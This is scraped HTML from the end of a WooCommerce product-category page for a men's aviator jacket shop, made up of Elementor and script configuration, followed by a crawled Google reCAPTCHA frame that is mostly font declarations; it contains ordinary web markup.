Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/superjackets.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"61e97afbfa"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Men&#039;s Aviator Bomber Flying Jacket Archives - Super Jackets","excerpt":""}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/deeea8f787487a36cf5b065c57b0624a.js?ver=b4e48" id="elementor-frontend-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/8b2b8cb7f14ed17d779ca69a8788a6c8.js?ver=002d3" id="hfe-frontend-js-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/453fe0549ee5e246a42a9ce4c77a58c5.js?ver=591b2" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"54497af971","urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/superjackets.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/superjackets.com\/cart\/","checkout_page_url":"https:\/\/superjackets.com\/checkout\/","fragments_nonce":"bedcbe8eb4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2246f82aa161c5554071deaab788ea16.js?ver=8cdf9" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2e254f0f000aef555ab28d356be014ff.js?ver=bc150" id="pro-preloaded-elements-handlers-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/c67b4bf34ba9c768ca94687779502c9a.js?ver=f0256" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/47f2a163e78cf0f774b81669a64420e4.js?ver=e6fa3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/e8c07fd53e17ab0898aece303b497877.js?ver=e52c0" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a7408cb85bc41eb43d3981c86282229f.js?ver=276e9" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/517655ee3c357d574422ecd105dd5262.js?ver=af533" id="underscore-js"></script>
<script data-optimized="1" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/5af022c2554434fbe2e1c1591870f5ca.js?ver=19b57" id="wp-util-js"></script>
<script data-optimized="1" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d001ea628fdd5f2130b5ec941188da28.js?ver=162e2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/8e5539f6a2723d118102ae7520950e60.js?ver=51998" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 21:57:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7&co=aHR0cHM6Ly9zdXBlcmphY2tldHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cj8w26zdyhuj
body_size: 48948
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2T5qF_wWX4-w0FzLOOa-Dg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2T5qF_wWX4-w0FzLOOa-Dg">
      
    </script></head>
